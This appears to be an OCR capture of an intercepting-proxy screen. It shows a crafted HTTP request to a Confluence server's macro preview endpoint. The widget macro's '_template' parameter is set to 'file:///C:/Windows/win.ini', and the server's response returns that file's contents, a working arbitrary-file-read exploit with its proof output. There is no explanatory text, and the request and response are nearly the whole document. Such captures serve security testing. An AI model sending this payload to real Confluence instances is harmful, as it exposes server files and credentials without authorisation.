 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://localhost:9090/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 191
Connection: close
{"contentId":"786444","macro":{"name":"widget","body":"
","params":{"url":"https://www.youtube.com/watch?v=TzS5
wEoHMgM","width":"200","height":"200","_template":"file
:///C:/Windows/win.ini"}}}
ody);
}
</script>
</head>
<body id="com-atlassian-confluence"
class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
TpExistenceTime=0
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
16,245 bytes | 41 millis